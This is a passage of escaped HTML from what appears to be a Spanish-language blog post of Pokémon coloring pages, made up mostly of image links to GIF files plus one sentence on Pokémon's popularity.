href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirCA4VOc0T4j8ztuBopc_ovLvE6RM55zIX_ff4gqVy3_rs1AKSI1jacrPHfV8zKDagVj4E0JuhTPjWiNBpA3xqO0Mel6aV7aPCkls0hU-RyY3Siy9uaI_wPJi3ySDfsdG5erRHw7q6NuzMmdMNkHfc14EokOzFpjq7ZZpkd0kbB1LEpjdd00wHfCtu\/s2048\/pokemon_2900000028.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirCA4VOc0T4j8ztuBopc_ovLvE6RM55zIX_ff4gqVy3_rs1AKSI1jacrPHfV8zKDagVj4E0JuhTPjWiNBpA3xqO0Mel6aV7aPCkls0hU-RyY3Siy9uaI_wPJi3ySDfsdG5erRHw7q6NuzMmdMNkHfc14EokOzFpjq7ZZpkd0kbB1LEpjdd00wHfCtu\/s320\/pokemon_2900000028.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA75FAroQwDZ5vz6HsXQt8y7XaxTE6ajiXR5XeE0mUO68h-d8_A469yODoufrCDEXAhZRtKtdQImaMOs3fkJX-4u6o3tQKQpwfxKDrwMU_blxQXHWx6XTD-M12DLobE7g6vMOK0SWdK8fT9jSvGTB-KeH_2hmQjT7EU4uXX9TaqZSIYVnojRvh_nNN\/s2048\/pokemon_2900000029.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA75FAroQwDZ5vz6HsXQt8y7XaxTE6ajiXR5XeE0mUO68h-d8_A469yODoufrCDEXAhZRtKtdQImaMOs3fkJX-4u6o3tQKQpwfxKDrwMU_blxQXHWx6XTD-M12DLobE7g6vMOK0SWdK8fT9jSvGTB-KeH_2hmQjT7EU4uXX9TaqZSIYVnojRvh_nNN\/s320\/pokemon_2900000029.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU2jffNrddZ4q2Z-laCcYh_GWUEkLhf-Hpk6PxdfameO1u3kY829w7OF1-VPWqv2-EhXpTjG1nqUPvF48SDyYHaGeMi9iLsz1FqYtMR2so94VEXCMBUeyIRc3nl745hde87miRP05JpKL2lliRQ3PnBxPEii3osfX0jsZeN2V2HWyHsQakQpKMYF4t\/s2048\/pokemon_2900000030.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU2jffNrddZ4q2Z-laCcYh_GWUEkLhf-Hpk6PxdfameO1u3kY829w7OF1-VPWqv2-EhXpTjG1nqUPvF48SDyYHaGeMi9iLsz1FqYtMR2so94VEXCMBUeyIRc3nl745hde87miRP05JpKL2lliRQ3PnBxPEii3osfX0jsZeN2V2HWyHsQakQpKMYF4t\/s320\/pokemon_2900000030.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcUVY8O_Xt5EDvzZjlK8ur7kfgC9C3nev3aMcoyhRJealanpxemm5Zl-plOVxGcRwVSZypEP5KDH9g_iRRMFei4lyxdvT2Fjv3I39zcQK1uyp7skp58FYgzUy1zoYqrZe2au3HO0h8x386IFp5MLTh-wIAK9Xp3Xn5yEkQmblzSTNycDduuleACvf\/s2048\/pokemon_2900000011.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcUVY8O_Xt5EDvzZjlK8ur7kfgC9C3nev3aMcoyhRJealanpxemm5Zl-plOVxGcRwVSZypEP5KDH9g_iRRMFei4lyxdvT2Fjv3I39zcQK1uyp7skp58FYgzUy1zoYqrZe2au3HO0h8x386IFp5MLTh-wIAK9Xp3Xn5yEkQmblzSTNycDduuleACvf\/s320\/pokemon_2900000011.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxNt_n6M41Ystj1jJKLw5e_6yuUbdbkYGn17t8bxAdrOmWeNcVrgdbUoZe0-GLlgdPZtnP4prajEOBWU3D_27YZ7Nw1MUZrIxN5760jQT1PoK1RNJ09fqr-I8vDBpD0HyFmiL-PdLWRjkHhT6f344_VMvfV9j48_2oxoARtw27_VzP9bKOTpw1-d3k\/s2048\/pokemon_2900000012.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxNt_n6M41Ystj1jJKLw5e_6yuUbdbkYGn17t8bxAdrOmWeNcVrgdbUoZe0-GLlgdPZtnP4prajEOBWU3D_27YZ7Nw1MUZrIxN5760jQT1PoK1RNJ09fqr-I8vDBpD0HyFmiL-PdLWRjkHhT6f344_VMvfV9j48_2oxoARtw27_VzP9bKOTpw1-d3k\/s320\/pokemon_2900000012.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK1uAGAx7hmU9aGTvp0fNn3o3bLqc2OqjzROi151YotVan_fVizBjOKoppnLTiiHHDonD9BnkFqPFF-4q-f9UfJPvcJtsNONMgAK-mRLVgqlRoW8CY2kBQYVGGSj7sNn_V4W9bBK-VdDUiT0jPTkHrvVhV5mw4oTnudTZT5y34lIIHX2TE22zVlFvV\/s2048\/pokemon_2900000013.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK1uAGAx7hmU9aGTvp0fNn3o3bLqc2OqjzROi151YotVan_fVizBjOKoppnLTiiHHDonD9BnkFqPFF-4q-f9UfJPvcJtsNONMgAK-mRLVgqlRoW8CY2kBQYVGGSj7sNn_V4W9bBK-VdDUiT0jPTkHrvVhV5mw4oTnudTZT5y34lIIHX2TE22zVlFvV\/s320\/pokemon_2900000013.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOgzNfVbK53pTromfMU-bTm-A2pv-lg6uTiRWQif0IbmDkYaOmeOPZ5Nip-ZzYTVR_cDig0xTV92JpivpmNG_4RLIv32tcmRdOsI59SlZDjVmfTP5OounP1E0_8g3JmKExUypgj4oeKE337Q8tTnVdfsSIypOr6oo8Zjbpvt7B7L8aH5vvoUkxU-bC\/s2048\/pokemon_2900000014.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOgzNfVbK53pTromfMU-bTm-A2pv-lg6uTiRWQif0IbmDkYaOmeOPZ5Nip-ZzYTVR_cDig0xTV92JpivpmNG_4RLIv32tcmRdOsI59SlZDjVmfTP5OounP1E0_8g3JmKExUypgj4oeKE337Q8tTnVdfsSIypOr6oo8Zjbpvt7B7L8aH5vvoUkxU-bC\/s320\/pokemon_2900000014.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfK0OhUZWQoUHXNKuphBzM3dFDNs1wbUfvuq-kJBOeNUm1b4nfcRc4nDdWkShAG6sgDAhDkCN_4N-nTgHm4H0mH5jB6wi5BqKVTo1rjbKdZDdEkAjGOhylfugn6yFMo-uPdumsONRCHuOeSzeFCYQcdb_E8tTE_vrBuo3wcQyhYtB12muuT6X5N8x\/s2048\/pokemon_2900000015.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfK0OhUZWQoUHXNKuphBzM3dFDNs1wbUfvuq-kJBOeNUm1b4nfcRc4nDdWkShAG6sgDAhDkCN_4N-nTgHm4H0mH5jB6wi5BqKVTo1rjbKdZDdEkAjGOhylfugn6yFMo-uPdumsONRCHuOeSzeFCYQcdb_E8tTE_vrBuo3wcQyhYtB12muuT6X5N8x\/s320\/pokemon_2900000015.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuqfEm-0M7mataW819J39HopofbWbTjY-3nXTyGQCErKqz4YLTEDCh5iKrTdsUTTAgdL_o_uAi5Ie0bXIZpGa94JPj1_N5eE4Y7E6VsAwvcKzglnQ4GUgATnvpZSdJzzm5-uWVzdslUogNXROPS90IzsFNtCD1S35QiSKKn5A9RGO7jJeJ1rbVl32g\/s2048\/pokemon_2900000016.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuqfEm-0M7mataW819J39HopofbWbTjY-3nXTyGQCErKqz4YLTEDCh5iKrTdsUTTAgdL_o_uAi5Ie0bXIZpGa94JPj1_N5eE4Y7E6VsAwvcKzglnQ4GUgATnvpZSdJzzm5-uWVzdslUogNXROPS90IzsFNtCD1S35QiSKKn5A9RGO7jJeJ1rbVl32g\/s320\/pokemon_2900000016.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtBiVpBfSbovm44miG1gXtXw9HmZb8uCBStmZExLTNEzMYG700KBHmdhF04ACwJU3LaL5yEVvUy8SJbLd72zFyT4wA5Kw9G32fyMKe7WNbgyGn8O7T9P-XRWeBwICEuwRtZy-6FlL1ZuKDwdkzP9uSCnZfwmuSS8FohcOcTUKkWmr9Ph_bV0O3sJBE\/s2048\/pokemon_2900000017.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtBiVpBfSbovm44miG1gXtXw9HmZb8uCBStmZExLTNEzMYG700KBHmdhF04ACwJU3LaL5yEVvUy8SJbLd72zFyT4wA5Kw9G32fyMKe7WNbgyGn8O7T9P-XRWeBwICEuwRtZy-6FlL1ZuKDwdkzP9uSCnZfwmuSS8FohcOcTUKkWmr9Ph_bV0O3sJBE\/s320\/pokemon_2900000017.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvqDsTQiGUvx_tKkyalOTs9VHn0uGdwiv11sC_FZQphy6t_Tc5jT8SRpyvSPMd80TDPgXsdAX2KTMv9TV4mBCR3gr_E8Xzk3BAArBmbiDNKlceQLRwWKjq__iMu-3qjz1KAuwtzH3SSjqtdMp1o2KGRCJSlxt8IGxTk0BVCtt6w9xEggU2oImYYuqZ\/s2048\/pokemon_2900000018.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvqDsTQiGUvx_tKkyalOTs9VHn0uGdwiv11sC_FZQphy6t_Tc5jT8SRpyvSPMd80TDPgXsdAX2KTMv9TV4mBCR3gr_E8Xzk3BAArBmbiDNKlceQLRwWKjq__iMu-3qjz1KAuwtzH3SSjqtdMp1o2KGRCJSlxt8IGxTk0BVCtt6w9xEggU2oImYYuqZ\/s320\/pokemon_2900000018.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8faQGKig6s3gwAHwkWCed9U4DIsmYuI6KD50t0PK1JFS_znr6nUivOpDR5WTrQjnx78lRySLGxGcu1TP6U7ptTZX7A-Q12dQ4ZTWx92rPHbLBmw3_ZJuhye0PBysRKvqtoEbAEqs9cPQwMRurgxtyGWfYnysvkLmYTdNOipnNRfBXTv5h9jLcefjd\/s2048\/pokemon_2900000019.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8faQGKig6s3gwAHwkWCed9U4DIsmYuI6KD50t0PK1JFS_znr6nUivOpDR5WTrQjnx78lRySLGxGcu1TP6U7ptTZX7A-Q12dQ4ZTWx92rPHbLBmw3_ZJuhye0PBysRKvqtoEbAEqs9cPQwMRurgxtyGWfYnysvkLmYTdNOipnNRfBXTv5h9jLcefjd\/s320\/pokemon_2900000019.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqplhmrtk7orfcIsWZnQ2irK6WQAM_18CzuBzpHaaZUp36lf-NljyYJfh4ZhiN3Wjm39mzD02_bM8zcLkV-CLfkAbIeOyXAYX9Zkwle_iCTcdKMJzKlqJwEoW6OvfPxLroohNjS14JGSf6lBSgK4fpGUp7pb_VhtHRI5wJqUAVP7a4FS_eXWXZu8JR\/s2048\/pokemon_2900000020.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqplhmrtk7orfcIsWZnQ2irK6WQAM_18CzuBzpHaaZUp36lf-NljyYJfh4ZhiN3Wjm39mzD02_bM8zcLkV-CLfkAbIeOyXAYX9Zkwle_iCTcdKMJzKlqJwEoW6OvfPxLroohNjS14JGSf6lBSgK4fpGUp7pb_VhtHRI5wJqUAVP7a4FS_eXWXZu8JR\/w496-h640\/pokemon_2900000020.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTrtpi3jxuTyNnAZehtB2mA6i-oqiLGjGSnJzCQDBzY0ksumIy6dLh7umptyqdBdDPhTDXUN1Vikz0O_HuFcIlUaeC49oP2_NYPDTnn3I_TStRETQhejh7T3qJZnlW3Z6KoC1LKeL0q51I_5kPmH-ZgrA3pG43dXdfMo4I9daLxlsHixzst0ptfPY7\/s553\/colorear%20angeles%20%20(4).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"553\" data-original-width=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTrtpi3jxuTyNnAZehtB2mA6i-oqiLGjGSnJzCQDBzY0ksumIy6dLh7umptyqdBdDPhTDXUN1Vikz0O_HuFcIlUaeC49oP2_NYPDTnn3I_TStRETQhejh7T3qJZnlW3Z6KoC1LKeL0q51I_5kPmH-ZgrA3pG43dXdfMo4I9daLxlsHixzst0ptfPY7\/s16000\/colorear%20angeles%20%20(4).jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u0026nbsp;Los Pokémon son muy populares en todo \nel mundo y se han convertido en parte\u0026nbsp; de la cultura popular.\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihn7vJVpaoZz9h5CTdvg1Jxf7UW-65JAB1dBs1G7bXWEWxhP1p19ZWkbOySAs7H9kFLf9xApR9xakNYpWw0EMwzwkojItNdaRUuKHgd4A-Mrxdhu7Xs-jxpNyFg93T6eBZFJHzDvdhNm099GLUmHxkK4xBVxzfg7JUA5pkyRxLxa--FhN9H-YbYXJW\/s2048\/pokemon_2900000002.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihn7vJVpaoZz9h5CTdvg1Jxf7UW-65JAB1dBs1G7bXWEWxhP1p19ZWkbOySAs7H9kFLf9xApR9xakNYpWw0EMwzwkojItNdaRUuKHgd4A-Mrxdhu7Xs-jxpNyFg93T6eBZFJHzDvdhNm099GLUmHxkK4xBVxzfg7JUA5pkyRxLxa--FhN9H-YbYXJW\/w496-h640\/pokemon_2900000002.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAGn3oqdTw8A2yuHEKUdNvpo9PwIdDw7Fg-Y6VO295e-SMDVFrMet6zms-RMULF8Mlnewycd-J8ZaLmA0SRSM4c-qgJ0PkxLBmVbqcY4YFCYi6wbFid2mtYY3FiWYWusov7kRSIFg8pAY7r7Y-yGnYy7kqXSszKbrFOuaQFYAx98kcPInH2R6vfLj-\/s2048\/pokemon_2900000003.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAGn3oqdTw8A2yuHEKUdNvpo9PwIdDw7Fg-Y6VO295e-SMDVFrMet6zms-RMULF8Mlnewycd-J8ZaLmA0SRSM4c-qgJ0PkxLBmVbqcY4YFCYi6wbFid2mtYY3FiWYWusov7kRSIFg8pAY7r7Y-yGnYy7kqXSszKbrFOuaQFYAx98kcPInH2R6vfLj-\/w496-h640\/pokemon_2900000003.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQGnpjqiC9WmmPAT3HCuwPlBNIbUXuhGKd-xKHBZDzjtLPOrOlo13L7epgAS1U7GBGKeN_9e5t4WRXvCoMgXklNLutlopO-NRrPnDtkZGbxKM2xGdO6rSCY_dnoX3ZTEMvSCmolBb3MedNGLgN-E13Mh5x0SWmRbnHEu16CpUbWoIY6gT-ZKqzTNvK\/s2048\/pokemon_2900000004.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQGnpjqiC9WmmPAT3HCuwPlBNIbUXuhGKd-xKHBZDzjtLPOrOlo13L7epgAS1U7GBGKeN_9e5t4WRXvCoMgXklNLutlopO-NRrPnDtkZGbxKM2xGdO6rSCY_dnoX3ZTEMvSCmolBb3MedNGLgN-E13Mh5x0SWmRbnHEu16CpUbWoIY6gT-ZKqzTNvK\/w496-h640\/pokemon_2900000004.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEV_OsQLxpRNPuC2cXlxY2S6OxjIu6MNXg_3wNuk8WR6oheK9mfbNgZqn0d777dfKzK852RG5t6wZ_l_nO_TOTZKq_6y04Y8jLSEaVqYndZqDeySX58I1AAdgMo7wrcVQLFYTd_5vyb6vn490Wgrw56-RRNBVdfxDaADMmikA76iCz2c-7ttFkzn9B\/s2048\/pokemon_2900000005.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEV_OsQLxpRNPuC2cXlxY2S6OxjIu6MNXg_3wNuk8WR6oheK9mfbNgZqn0d777dfKzK852RG5t6wZ_l_nO_TOTZKq_6y04Y8jLSEaVqYndZqDeySX58I1AAdgMo7wrcVQLFYTd_5vyb6vn490Wgrw56-RRNBVdfxDaADMmikA76iCz2c-7ttFkzn9B\/w496-h640\/pokemon_2900000005.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn_Y9YxWUYi9VdfknUuZF9ILQrDlaNgmqOrO6huloKxN9gwpfIZonojGxERiZY3vT1eRJi3Q98yoIV2vCaGzzurP7sKIRu4uU0ZtRQF6VZSkhEzvfTf2Zq3ioZUZJK1-PFlddPWe0IBH_wlRb2NfHgaDqDXN4td-IO3Gr0ii2--svuCsqgS4jgxRGB\/s2048\/pokemon_2900000006.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn_Y9YxWUYi9VdfknUuZF9ILQrDlaNgmqOrO6huloKxN9gwpfIZonojGxERiZY3vT1eRJi3Q98yoIV2vCaGzzurP7sKIRu4uU0ZtRQF6VZSkhEzvfTf2Zq3ioZUZJK1-PFlddPWe0IBH_wlRb2NfHgaDqDXN4td-IO3Gr0ii2--svuCsqgS4jgxRGB\/w496-h640\/pokemon_2900000006.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPWJTkrVYZxbX5ZIKeu5BfGS92M3GbtFsaujKeii6eEjPXRZCmF6zraSU35_n0UzWrgvqDhtRQBCQGOVhQDHMn1YC_YUAwh45MQ4eYWFP5-jS__DUcTnQhqO_4W1J_LM9nur8ud6acPQyIiihm8zn2s_H9xmaouoj1EI23J-lBD1wD_qnoKb79gE2g\/s2048\/pokemon_2900000007.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPWJTkrVYZxbX5ZIKeu5BfGS92M3GbtFsaujKeii6eEjPXRZCmF6zraSU35_n0UzWrgvqDhtRQBCQGOVhQDHMn1YC_YUAwh45MQ4eYWFP5-jS__DUcTnQhqO_4W1J_LM9nur8ud6acPQyIiihm8zn2s_H9xmaouoj1EI23J-lBD1wD_qnoKb79gE2g\/s320\/pokemon_2900000007.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh720xyLS5YMYw6udYcLn8U2lMPbuskUkdq4zQCTCGdT1w22bz6ixiPODmN9OULeudwjO0DejGQOa5C-ABi2rCd8aO-jvzuBq2_RVi8ud4Dc8-k6lLZvp2DdStsBCsAkeyVnlCGVWme6lRAC5DNPu5Ws4R1KSDt9UPY-I6SX0DtXJUV29y3ytv_-Q7y\/s2048\/pokemon_2900000008.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh720xyLS5YMYw6udYcLn8U2lMPbuskUkdq4zQCTCGdT1w22bz6ixiPODmN9OULeudwjO0DejGQOa5C-ABi2rCd8aO-jvzuBq2_RVi8ud4Dc8-k6lLZvp2DdStsBCsAkeyVnlCGVWme6lRAC5DNPu5Ws4R1KSDt9UPY-I6SX0DtXJUV29y3ytv_-Q7y\/s320\/pokemon_2900000008.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrRGFv1eSDgCde9203WaATaAn2ZlwEM-YL5sHm0CBaQnQHwvEvK9FDlOJfzWM7WfFVsRnUICPBdVIn0XK5VotK0PuqAchYzS_XoTFEx7RH5s0Wo8TXTbmEjP3I3ih9rk8EGiIKtJJ9HX9tt4ewi1oHdNULH3dW_bkv0RfcysU-0MKZfEQ5BMkep745\/s2048\/pokemon_2900000009.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrRGFv1eSDgCde9203WaATaAn2ZlwEM-YL5sHm0CBaQnQHwvEvK9FDlOJfzWM7WfFVsRnUICPBdVIn0XK5VotK0PuqAchYzS_XoTFEx7RH5s0Wo8TXTbmEjP3I3ih9rk8EGiIKtJJ9HX9tt4ewi1oHdNULH3dW_bkv0RfcysU-0MKZfEQ5BMkep745\/s320\/pokemon_2900000009.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuplOWole0FQzSfEPutoKJ26pyYasZuH1BDOQhgfSg1O9H-KnOTVhC9wqd83aUyD64Y79QdK01gu6Wozx3giAryEIF_Lz9wfem1OLO-qLqxZqldl4V8f4DJWaQqHJBdweYSxKGNC4weEXh3r9kQBZrUQ-vTsUNajPBhv_-H1ctKOgeRqVhf8nBTVQg\/s2048\/pokemon_2900000010.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuplOWole0FQzSfEPutoKJ26pyYasZuH1BDOQhgfSg1O9H-KnOTVhC9wqd83aUyD64Y79QdK01gu6Wozx3giAryEIF_Lz9wfem1OLO-qLqxZqldl4V8f4DJWaQqHJBdweYSxKGNC4weEXh3r9kQBZrUQ-vTsUNajPBhv_-H1ctKOgeRqVhf8nBTVQg\/s320\/pokemon_2900000010.gif\" width=\"248\" 